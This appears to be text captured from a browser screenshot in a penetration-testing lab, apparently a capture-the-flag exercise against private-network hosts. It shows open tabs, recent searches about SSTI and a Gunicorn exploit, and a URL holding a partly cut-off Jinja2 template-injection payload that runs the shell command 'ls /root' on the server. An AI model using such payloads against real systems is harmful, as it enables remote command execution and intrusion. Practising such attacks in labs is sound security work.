 66b01557d4716ee0c0e5ec2702ddbad8.kali.selfmade.codes
VPN
1 2 3 4 2 1:36
Gunicorn 20.0.0 exploit -
10.11.5.162:8000/?name={%
Jinja2 SSTI | HackTricks
New Tab
}{%%20if%20%22warning%22%20in%20x.__name__%20%}{{x()._module.__builtins__[%27__import__%27](%27os%27).popen(%22ls%20/root%22).read()}}{%endif%}{%%20endfor%20%}
Harry Potter - Gallery — http://10.11.3.238/gallery.php#
10.11.5.162 — http://10.11.5.162:8000/?name=something
Home | Herbalist — http://10.11.5.252:7777
Jinja2 SSTI | HackTricks Switch to Tab
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Recent Searches
ssti hacktricks
web parameters list site:github.com
Gunicorn 20.0.0 exploit
This time, search with: